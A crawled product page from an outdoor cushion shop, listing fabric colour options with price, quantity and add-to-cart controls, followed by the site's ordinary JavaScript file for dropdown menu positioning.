<option id="variations_611065140_104_73" value="73">594H DOLCE OASIS STRIPE-ACRYLIC</option>
<option id="variations_611065140_104_124" value="124">596H CANVAS COCOA-ACRYLIC</option>
<option id="variations_611065140_104_84" value="84">611H HEATHER BEIGE-ACRYLIC</option>
<option id="variations_611065140_104_88" value="88">640L DUPIONE BAMBOO-ACRYLIC</option>
<option id="variations_611065140_104_59" value="59">642L BRAVADA LIMELITE-ACRYLIC</option>
<option id="variations_611065140_104_40" value="40">652L DUPIONE GALAXY-ACRYLIC</option>
<option id="variations_611065140_104_60" value="60">654H CANVAS BRICK-ACRYLIC</option>
<option id="variations_611065140_104_116" value="116">660L DUPIONE PAPAYA-ACRYLIC</option>
<option id="variations_611065140_104_79" value="79">672H DAVIDSON STRIPE REDWOOD-ACRYLIC</option>
<option id="variations_611065140_104_67" value="67">679L DUPIONE SAND-ACRYLIC</option>
<option id="variations_611065140_104_68" value="68">680L DUPIONE WALNUT-ACRYLIC</option>
<option id="variations_611065140_104_66" value="66">859L DUPIONE PARADISE-ACRYLIC</option>
<option id="variations_611065140_104_82" value="82">873H JOCKEY RED-ACRYLIC</option>
<option id="variations_611065140_104_31" value="31">874H CANVAS NAVY-ACRYLIC</option>
<option id="variations_611065140_104_98" value="98">875H CANVAS FOREST GREEN-ACRYLIC</option>
<option id="variations_611065140_104_150" value="150">1117H CANVAS AIR BLUE-ACRYLIC</option>
<option id="variations_611065140_104_136" value="136">1217H CANVAS BLACK-ACRYLIC</option>
<option id="variations_611065140_104_130" value="130">1221H CANVAS VELLUM-ACRYLIC</option>
<option id="variations_611065140_104_147" value="147">1239L DUPIONE LATTE-ACRYLIC</option>
<option id="variations_611065140_104_133" value="133">1240L DUPIONE ALOE-ACRYLIC</option>
<option id="variations_611065140_104_128" value="128">1290H CANVAS ARUBA-ACRYLIC</option>
<option id="variations_611065140_104_131" value="131">1400L DUPIONE DEEP SEA-ACRYLIC</option>
<option id="variations_611065140_104_139" value="139">1465H CANVAS SAPPHIRE BLUE-ACRYLIC</option>
<option id="variations_611065140_104_140" value="140">1483H CANVAS GINKGO-ACRYLIC</option>
<option id="variations_611065140_104_149" value="149">1560L PASSAGE POPPY STRIPE-ACRYLICS.</option>
<option id="variations_611065140_104_181" value="181">1672D HOCKLEY NOIR-SPUN</option>
<option id="variations_611065140_104_187" value="187">1675L FOSTER SURFSIDE-ACRYLIC</option>
<option id="variations_611065140_104_212" value="212">1712L CANVAS LOGO RED-ACRYLIC</option>
<option id="variations_611065140_104_186" value="186">1819L SPECTRUM SAND-ACRYLIC.</option>
<option id="variations_611065140_104_194" value="194">1889H MILANO STRIPE CHAR-ACRYLIC</option>
<option id="variations_611065140_104_195" value="195">1898L CANVAS CHARCOAL-ACRYLIC</option>
<option id="variations_611065140_104_267" value="267">2004H SPECTRUM CILANTRO-ACRYLIC</option>
<option id="variations_611065140_104_223" value="223">2006H CANVAS RUST-ACRYLIC</option>
<option id="variations_611065140_104_222" value="222">2056D HUSK TEXTURE MANGO-SPUN</option>
<option id="variations_611065140_104_239" value="239">2085H CANVAS NATURAL WHITE-ACRYLIC</option>
<option id="variations_611065140_104_240" value="240">2086H ANTIQUE BEIGE-ACRYLIC</option>
<option id="variations_611065140_104_244" value="244">2087H CANVAS TERRACOTTA-ACRYLIC</option>
<option id="variations_611065140_104_241" value="241">2088H CANVAS PACIFIC BLUE-ACRYLIC</option>
<option id="variations_611065140_104_245" value="245">2094D HUSK TEXTURE LEAF-SPUN</option>
<option id="variations_611065140_104_247" value="247">2103L CANVAS TEAL-ACRYLIC</option>
<option id="variations_611065140_104_238" value="238">2120L SPECTRUM CAYENNE-ACRYLIC</option>
<option id="variations_611065140_104_256" value="256">2124L SPECTRUM DOVE-ACRYLIC</option>
<option id="variations_611065140_104_257" value="257">2386D VERANDA TURQUOISE-SPUN</option>
<option id="variations_611065140_104_273" value="273">2408H STANTON STRIPE LAGOON-ACRYLIC</option>
<option id="variations_611065140_104_265" value="265">2410L CAROUSEL CONFETTI-ACRYLIC</option>
<option id="variations_611065140_104_274" value="274">2411H ASTORIA STRIPE LAGOON-ACRYLIC</option>
<option id="variations_611065140_104_298" value="298">2446D WESTPORT STRIPE GARDEN-SPUN</option>
<option id="variations_611065140_104_358" value="358">2494H CANVAS GRANITE-ACRYLIC</option>
<option id="variations_611065140_104_331" value="331">2495H MILANO COBALT-ACRYLIC</option>
<option id="variations_611065140_104_333" value="333">2507H CANVAS BLUSH-ACRYLIC</option>
<option id="variations_611065140_104_360" value="360">2524H CATALINA CILANTRO-ACRYLIC</option>
<option id="variations_611065140_104_362" value="362">2525H SPECTRUM INDIGO-ACRYLIC</option>
<option id="variations_611065140_104_338" value="338">2537H ASTORIA STRIPE SUNSET-ACRYLIC</option>
<option id="variations_611065140_104_341" value="341">2555D-HUSK-TEXTURE-LAGOON-SPUN</option>
<option id="variations_611065140_104_351" value="351">2569D VERANDA RED-SPUN</option>
<option id="variations_611065140_104_345" value="345">2577L ECHO SANGRIA-ACRYLIC</option>
<option id="variations_611065140_104_356" value="356">2603H FREQUENCY SAND-ACRYLIC</option>
<option id="variations_611065140_104_383" value="383">2604H SUNBRELLA FREQUENCY PARCHMENT-ACRYLIC</option>
<option id="variations_611065140_104_384" value="384">2781D CABANA STRIPE TURQUOISE-SPUN</option>
<option id="variations_611065140_104_401" value="401">3001D VERANDA HUNTER-SPUN</option>
<option id="variations_611065140_104_402" value="402">3028D CABANA STRIPE RED-SPUN</option>
<option id="variations_611065140_104_403" value="403">3053D WICKENBURG STRIPE INDIGO-SPUN</option>
<option id="variations_611065140_104_410" value="410">3072D TWILIGHT LEAVES BLACK-SPUN</option>
<option id="variations_611065140_104_434" value="434">3118L ECHO MIDNIGHT-ACRYLIC</option>
<option id="variations_611065140_104_438" value="438">3500D ORLATO FIESTA-SPUN</option>
<option id="variations_611065140_104_448" value="448">3568L TOKEN SURFSIDE-ACRYLIC</option>
<option id="variations_611065140_104_454" value="454">3576H GETAWAY STRIPE MIST-ACRYLIC</option>
<option id="variations_611065140_104_460" value="460">3644H CAST MIST-ACRYLIC</option>
<option id="variations_611065140_104_485" value="485">3740H CANVAS REGATTA-ACRYLIC</option>
<option id="variations_611065140_104_484" value="484">3753H CAST SHALE-ACRYLIC</option>
<option id="variations_611065140_104_510" value="510">3825H CAST PETAL-ACRYLIC</option>
<option id="variations_611065140_104_561" value="561">4417D CABANA STRIPE BLACK-SPUN</option>
<option id="variations_611065140_104_563" value="563">4418D CABANA STRIPE NAVY-SPUN</option>
<option id="variations_611065140_104_591" value="591">4561D BLOOMS PERLA-SPUN</option>
<option id="variations_611065140_104_601" value="601">4871D BUSAN DENIM-SPUN</option>
<option id="variations_611065140_104_603" value="603">5112H SHORE STRIPE LINEN-ACRYLIC</option>
<option id="variations_611065140_104_606" value="606">5122D ADONIS JEWEL-SPUN</option>
<option id="variations_611065140_104_532" value="532">5429D CAPIZ SONOMA-SPUN</option>
<option id="variations_611065140_104_617" value="617">5137D BEACHCREST POPPY-SPUN</option>
<option id="variations_611065140_104_650" value="650">5423D COLSEN SONOMA-SPUN</option>
<option id="variations_611065140_104_657" value="657">5486D ALFINIA CASPIAN-SPUN</option>
<option id="variations_611065140_104_659" value="659">5506H AYTIYA RED-ACRYLIC</option>
<option id="variations_611065140_104_646" value="646">5513D TABEA TWILIGHT-SPUN</option>
<option id="variations_611065140_104_664" value="664">5539D DART STONE-SPUN</option>
<option id="variations_611065140_104_679" value="679">5582D DART SHADOW-SPUN</option>
<option id="variations_611065140_104_680" value="680">5583D FLICKER SHADOW-SPUN</option>
<option id="variations_611065140_104_681" value="681">5689D  TABEA SUNBLUE-SPUN</option>
<option id="variations_611065140_104_682" value="682">5792D  LUAU PALMETTO -SPUN</option>
<option id="variations_611065140_104_686" value="686">5793D  LUAU NECTAR-SPUN</option>
<option id="variations_611065140_104_688" value="688">5797D CARANO NAUTICAL-SPUN</option>
<option id="variations_611065140_104_685" value="685">5798D  BELK NAUTICAL-SPUN</option>
<option id="variations_611065140_104_689" value="689">5808D FLORELLA MULTI-SPUN</option>
<option id="variations_611065140_104_691" value="691">5810D VIDA OPAL-SPUN</option>
<option id="variations_611065140_104_700" value="700">5823D  DART SEAGLASS-SPUN</option>
<option id="variations_611065140_104_701" value="701">5828D CABANA STONE STRIPE-SPUN</option>
<option id="variations_611065140_104_705" value="705">5900D  FAYLINN SHADOW-SPUN</option>
<option id="variations_611065140_104_706" value="706">5901D  BESETTA NAUTICAL-SPUN</option>
<option id="variations_611065140_104_707" value="707">5902D  BESETTA SEAGLASS-SPUN</option>
<option id="variations_611065140_104_708" value="708">5903D MELON IVORY-SPUN</option>
<option id="variations_611065140_104_709" value="709">5904D CETERA SUNRISE-SPUN</option>
<option id="variations_611065140_104_696" value="696">5908D  ALFINIA SUMMER SHOWER-SPUN</option>
<option id="variations_611065140_104_713" value="713">5909D  EPONA OASIS-SPUN</option>
<option id="variations_611065140_104_721" value="721">5910D  EPONA SUNSPLASH-SPUN</option>
<option id="variations_611065140_104_714" value="714">5911D  KALAWEE CHARCOAL-SPUN</option>
<option id="variations_611065140_104_715" value="715">5912D  KALAWEE NAVY-SPUN</option>
<option id="variations_611065140_104_716" value="716">5913D  KALAWEE TEAROSE-SPUN</option>
<option id="variations_611065140_104_718" value="718">5918F DAWSON BIRCH-SPUN</option>
<option id="variations_611065140_104_723" value="723">5925D BESETTA STONE-SPUN</option>
<option id="variations_611065140_104_749" value="749">5954D ENZEL LINEN-SPUN</option>
<option id="variations_611065140_104_751" value="751">5956D NESCO SUNSET-SPUN</option>
<option id="variations_611065140_104_753" value="753">5970D  FAYLINN LAPIS-SPUN</option>
<option id="variations_611065140_104_754" value="754">6013D  SCRIBBLE CORAL-SPUN</option>
<option id="variations_611065140_104_755" value="755">6014D PURSUIT STRIPE STONE-SPUN</option>
<option id="variations_611065140_104_759" value="759">6018D CETERA BALTIC-SPUN</option>
<option id="variations_611065140_104_760" value="760">6019D CETERA IVORY-SPUN</option>
<option id="variations_611065140_104_762" value="762">6029F LUXE RAINFOREST PINE-SPUN</option>
<option id="variations_611065140_104_761" value="761">6030D MELON CITRUS-SPUN</option>
<option id="variations_611065140_104_763" value="763">6122E OAKMONT FRESCO DEWDROP-SPUN</option>
<option id="variations_611065140_104_710" value="710">6124D EASTWOOD OXFORD-SPUN</option>
<option id="variations_611065140_104_765" value="765">6133D FIORELLA BALTIC-SPUN</option>
<option id="variations_611065140_104_764" value="764">6134F AUSTIN LAPIS STRIPE-SPUN</option>
<option id="variations_611065140_104_767" value="767">6135F AUSTIN OPAL STRIPE-SPUN</option>
<option id="variations_611065140_104_768" value="768">6140F LUCAS OPAL-SPUN.139D HIXON STONE-SPUN</option>
<option id="variations_611065140_104_750" value="750">6141F LUCAS PEWTER-SPUN.</option>
<option id="variations_611065140_104_758" value="758">6142F NASH BIRCH-SPUN</option>
<option id="variations_611065140_104_744" value="744">6143F NASH LAPIS-SPUN</option>
<option id="variations_611065140_104_752" value="752">6144F NASH PEWTER-SPUN</option>
<option id="variations_611065140_104_769" value="769">6145D NESCO CARIBE-SPUN</option>
<option id="variations_611065140_104_770" value="770">6146D NESCO PALM-SPUN</option>
<option id="variations_611065140_104_772" value="772">6148D TORY GRAPHITE-SPUN</option>
<option id="variations_611065140_104_773" value="773">6149D GETAWAY SONOMA-SPUN</option>
<option id="variations_611065140_104_774" value="774">6150D MELON NOIR-SPUN</option>
<option id="variations_611065140_104_702" value="702">6162L WIPEOUT BUTTERFLY-ACRYLIC</option>
<option id="variations_611065140_104_778" value="778">6166F OAK HIGHTOWN HEAVENLY-SPIUN</option>
<option id="variations_611065140_104_771" value="771">6168L CHELLA STRIPE ZIMK-ACRYLIC</option>
<option id="variations_611065140_104_782" value="782">6172F RIBTEX OPAL-SPUN.</option>
<option id="variations_611065140_104_784" value="784">6175F SENGALA HIGHTOWN MULTI-SPUN</option>
<option id="variations_611065140_104_775" value="775">6176D  MAINSTAY CORAL-SPUN</option>
<option id="variations_611065140_104_776" value="776">6180D  BOCA GRANDE CASTLE DUNE-SPUN</option>
<option id="variations_611065140_104_787" value="787">6201D SUNDESTIN FRESCO GRASSHOPPER-SPUN</option>
<option id="variations_611065140_104_791" value="791">6208D TORY BISQUE-SPUN</option>
<option id="variations_611065140_104_780" value="780">6219D TERRACE CARIBE-SPUN</option>
<option id="variations_611065140_104_781" value="781">6223D TERRACE SUNRISE-SPUN</option>
<option id="variations_611065140_104_800" value="800">6487D TALIA SEAGLASS-SPUN</option>
<option id="variations_611065140_104_785" value="785">6547D MONSOON TEXTURE IVORY-SPUN</option>
<option id="variations_611065140_104_786" value="786">6577D CITRUS LEMON-SPUN</option>
<option id="variations_611065140_104_788" value="788">6617D FANFARE CAPRI-SPUN</option>
<option id="variations_611065140_104_789" value="789">6620D BALLYFIN ISLAND-SPUN</option>
<option id="variations_611065140_104_790" value="790">6621D GARDENIA BLOOM-SPUN</option>
<option id="variations_611065140_104_805" value="805">6623D MEDIO ISLAND-SPUN</option>
<option id="variations_611065140_104_804" value="804">6624D MEDIO SONOMA-SPUN</option>
<option id="variations_611065140_104_792" value="792">6625D ZEALAND MIDNIGHT-SPUN</option>
<option id="variations_611065140_104_793" value="793">6626D COVERT ISLAND-SPUN</option>
<option id="variations_611065140_104_794" value="794">6627D COVERT SONOMA-SPUN</option>
<option id="variations_611065140_104_795" value="795">6628D COVERT CAPRI-SPUN</option>
<option id="variations_611065140_104_798" value="798">6634D ZEALAND CAPRI-SPUN</option>
<option id="variations_611065140_104_799" value="799">6635D PREVIEW CAPRI-SPUN</option>
<option id="variations_611065140_104_803" value="803">6639D PREVIEW LAGOON-SPUN</option>
</select>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">1</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_611065140" id="quantity_611065140" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_611065140" id="addToCart_611065140" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
</div>
<div class="space pagebackground" id="pageelement_598709797">
</div>
</div>
</div>
		</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_598709801">
</div>
</div>
</div>
</td>
	</tr>
	<tr>
		<td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_598709803">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612371758"><div id="list_612371758"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/how-to-measure">How to Measure</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/fabric_facts">Fabric Facts and Care</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/how-to-place-an-order">How to Place an Order</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/return-policy">Return Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/warranty">Warranty</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/links">Links</a></div>
</div></div><div class="space pagetext" id="pageelement_612371756">
<div class="panel"><center>
	Copyright &copy;&nbsp; The Replacement Cushion All Rights Reserved PGS Inc. Brentwood, TN</center>
<center>
	<a href="mailto:customerservice@thereplacementcushion.com">customerservice@thereplacementcushion.com</a></center>
<center>
	<img alt="" src="/files/3444671/uploaded/footer.JPG" title=""></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://www.thereplacementcushion.com/server/js/menu.js?cache=1470679646000
body_size: 2512
content:
var Menu = Class.create(
{
	initialize: function(element, options)
	{
		this.root = $(element);
		
		if(!this.root)
		{
			return;
		}
	
		this.active = false;
		
		this.options = {
			orientation:     	'vertical',
			handle:				null,
			trigger:			'click',
			delay:				0,
			arrow:				true,
			extract:			false
		};

		Object.extend(this.options, options || { });
		
		// ---------
		
		this.buildMenu();
		
		this.root.updateMenu = this.updateMenu.bind(this);
		
		this.root.activateMenu = this.activateMenu.bind(this);
		
		this.root.observe('click', this.hide.bindAsEventListener(this));
			
		document.observe('behavior:resize', this.hide.bindAsEventListener(this));
		
		this.container = this.root.up("form");
		
		if(!this.container)
		{
			this.container = document.body;
		}
		
		// ---------
		
		var handle = $(this.options.handle);

		if(handle)
		{
			if(this.options.trigger == "hover")
			{
				handle.observe('mouseover', this.activate.bindAsEventListener(this));
				handle.observe('mouseout', this.deactivate.bindAsEventListener(this));
			}
			else
			{
				handle.observe('mousedown', this.activate.bindAsEventListener(this));
				handle.observe('mouseup', this.deactivate.bindAsEventListener(this));
			}
		}
	},
	
	buildMenu: function()
	{
		var zIndex = this.root.getStyle("zIndex");
		
		if(!zIndex)
		{
			zIndex = 100;
		}
		
		// ---------

		var menus = this.root.select('.menu');
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].depth = this.getDepth(menus[i]);
			
			menus[i].parentMenu = menus[i].up('.menu');

			menus[i].addClassName('level' + menus[i].depth);
			
			menus[i].setStyle({zIndex: (zIndex + menus[i].depth)});
		}
		
		// --------
		
		var menuItems = this.root.select('.menuitem > .menulabel');
		
		for(var j = 0; j < menuItems.length; j++)
		{
			menuItems[j].observe('mouseover', this.mouseOver.bindAsEventListener(this));
			
			menuItems[j].observe('mouseout', this.mouseOut.bindAsEventListener(this));
		}
		
		// --------
		
		for(var i = 0; i < menus.length; i++)
		{
			menus[i].setStyle({display: "none"});
		}
	},
	
	updateMenu: function(inElement)
	{
		if(!inElement)
		{
			return;
		}
		
		if(Object.isString(inElement))
		{
			this.root.update(inElement);
		}
		else
		{
			this.root.update();
			
			var children = inElement.childElements();
			
			for(var i = 0; i < children.length; i++)
			{
				this.root.insert({bottom: children[i]});
			}
		}
	
		this.buildMenu();
	},
	
	show: function(inEvent)
	{
		Client.hideMenus();

		this.showMenu(this.root);
		
		if(this.handle)
		{
			this.handle.addClassName('active');
		}
		
		this.mouseDownFunction = document.on('mousedown', this.mouseDown.bindAsEventListener(this));
		
		Client.addMenu(this);
		
		this.active = true;
	},
	
	hide: function(inEvent)
	{
		this.hideMenus(this.root);

		this.active = false;
	
		if(this.handle)
		{
			this.handle.removeClassName('active');
		}
		
		if(this.mouseDownFunction)
		{
			this.mouseDownFunction.stop();
			
			this.mouseDownFunction = null;
		}
	},
	
	mouseOver: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				this.showMenu(element);
				
				element.addClassName("hilite");
				
				if (element.hasAttribute("highlightparent"))
				{
					this.handleParent = $(element.getAttribute("highlightparent"));
					
					if (this.handleParent)
					{
						this.handleParent.addClassName('activeparent');
					}
				}
			}
		}
	},
	
	mouseOut: function(event)
	{
		if(this.active)
		{
			var element = event.element();
			
			if(!element.hasClassName('menuitem'))
			{
				element = element.up('.menuitem');
			}
			
			if(element)
			{
				var menu = element.down('.menu');
				
				if(!menu || menu.getStyle("display") == "none")
				{
					element.removeClassName("hilite");
				}

				if (this.handleParent)
				{
					this.handleParent.removeClassName('activeparent');
					
					this.handleParent = null;
				}
			}
		}
	},
	
	mouseDown: function(event)
	{
		var element = event.element();

		if(element != this.root && !element.descendantOf(this.root))
		{
			this.hide();
		
			if (this.handleParent)
			{
				this.handleParent.removeClassName('activeparent');
				
				this.handleParent = null;
			}
		}
	},
	
	activateMenu: function(inElement, inOptions)
	{
		var element = $(inElement);
		
		if(this.handle != element || !this.active)
		{
			if(this.options.extract)
			{
				this.container.insert({bottom: this.root});
			}
			
			this.handle = element;
			this.handleOptions = inOptions || {};
		
			if(this.options.delay <= 0)
			{
				this.show.bind(this).defer();
			}
			else
			{
				this.activateTimer = setTimeout(this.show.bind(this), this.options.delay);
			}
		}
	},
	
	activate: function(inEvent)
	{
		this.activateMenu($(this.options.handle));
	},
	
	deactivate: function(inEvent)
	{
		if(this.activateTimer)
		{
			clearTimeout(this.activateTimer);
			
			this.activateTimer = null;
		}
	},
	
	showMenu: function(element)
	{
		var menu = element.down('.menu');
		
		var parentMenu = element.up('.menu');
		
		this.hideMenus(parentMenu);
		
		if(menu && menu.getStyle("display") == "none")
		{
			menu.setStyle({display:'inline-block', visibility:'hidden'});
			menu.forceLeft = false;
			
			var firstBounds		= new Bounds(menu.select('.menuitem').first());
			var viewportBounds	= new Bounds(document);
			var menuBounds		= new Bounds(menu);
			var arrowElement	= null;
			var arrowPosition	= "up";
			
			viewportBounds.shrink(5);
			
			var yOffset = menuBounds.top - firstBounds.top;

			if(menu.depth == 1)
			{
				var handleBounds = new Bounds(this.handle);
				
				if(this.handleOptions.x)
				{
					handleBounds.left = this.handleOptions.x - 1;
					handleBounds.right = this.handleOptions.x + 1;
				}
				
				if(this.handleOptions.y)
				{
					handleBounds.top = this.handleOptions.y + yOffset;
					handleBounds.bottom = this.handleOptions.y + yOffset;
				}
		
				if(this.options.orientation == "horizontal")
				{
					menuBounds.moveRelative("top left", handleBounds, "bottom left", -2, -yOffset);
					
					var moveOffset = menuBounds.moveWithin(viewportBounds);
					
					if(moveOffset.y < 0)
					{
						menuBounds.moveRelative("bottom left", handleBounds, "top left", 2, yOffset);
					}
					
					if(moveOffset.x < 0)
					{
						menu.forceLeft = true;
					}
				}
				else
				{
					arrowElement = menu.down('.menuarrow');
					usermenu = menu.parentNode.hasClassName('user');

					//context and user menus
					if(arrowElement || usermenu)
					{
						yOffset = arrowElement ? arrowElement.getHeight() : 0;

						menuBounds.moveRelative("top left", handleBounds, "bottom left", 0, yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "top left", 0, -yOffset);

							arrowPosition = "down";
						}

						menuBounds.moveBy(handleBounds.getMiddle().x - menuBounds.getMiddle().x, 0);
					}
					//flyout menus
					else
					{
						yOffset = 2;

						menuBounds.moveRelative("top left", handleBounds, "top right", 0, -yOffset);

						if(menuBounds.moveWithin(viewportBounds).y < 0)
						{
							menuBounds.moveRelative("bottom left", handleBounds, "bottom right", 0, yOffset);
						}
					}
				}
			}
			else
			{
				var elementBounds = new Bounds(element);

				menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
				
				var adjustment = menuBounds.moveWithin(viewportBounds);
				
				if(adjustment.x < 0 || (parentMenu && parentMenu.forceLeft))
				{
					menuBounds.moveRelative("top right", elementBounds, "top left", 2, yOffset);
					
					adjustment = menuBounds.moveWithin(viewportBounds);
					
					if(adjustment.x > 0)
					{
						menuBounds.moveRelative("top left", elementBounds, "top right", -2, yOffset);
					}
					else
					{
						menu.forceLeft = true;
					}
				}
			}
			
			var adjustment = menuBounds.moveWithin(viewportBounds);
			
			if(adjustment.y < 0)
			{
				menuBounds.moveBy(0, adjustment.y);
			}
		
			menuBounds.syncElement();
			
			// -----------
			
			if(arrowElement)
			{				
				var arrowBounds = new Bounds(arrowElement);

				if(arrowPosition == "down")
				{
					var yOffset = Prototype.Browser.IE ? 0 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px -" + arrowElement.getHeight() + "px"});
					
					arrowBounds.moveRelative("bottom", handleBounds, "top", 0, -yOffset);
					
					var extentBounds = new Bounds(menuBounds.bottom - yOffset, menuBounds.right - 5, menuBounds.bottom + arrowElement.getHeight() - yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
				else
				{
					var yOffset = Prototype.Browser.IE ? 2 : 1;
					
					arrowElement.setStyle({backgroundPosition:"0px 0px"});
				
					arrowBounds.moveRelative("top", handleBounds, "bottom", 0, yOffset);
					
					var extentBounds = new Bounds(menuBounds.top - arrowElement.getHeight() + yOffset, menuBounds.right - 5, menuBounds.top + yOffset, menuBounds.left + 5);
					
					arrowBounds.moveWithin(extentBounds);
				}
						
				arrowBounds.syncElement();
			}
			
			// -----------
			
			menu.setStyle({visibility:'visible'});
			
			// -------
		
			var ancestors = menu.ancestors();
			
			for(var i = 0; i < ancestors.length; i++)
			{
				if(ancestors[i] == this.root)
				{
					break;
				}
			
				if(ancestors[i].hasClassName('menuitem'))
				{
					ancestors[i].addClassName('hilite');
				}
			}
		}
	},
	
	hideMenus: function(element)
	{
		if(element)
		{
			var menus = element.select('.menu');
			
			for(var i = 0; i < menus.length; i++)
			{
				menus[i].style.display = 'none';
			}

			var menuItems = element.select('.menuitem');
			
			for(var i = 0; i < menuItems.length; i++)
			{
				menuItems[i].removeClassName('hilite');
			}
		}
	},
	
	getDepth: function(element)
	{
		var depth = element.hasClassName("menu") ? 0 : -1;
		
		while(element && element != this.root)
		{
			element = element.up('.menu');
		
			depth++;
		}
	
		return depth;
	}
});


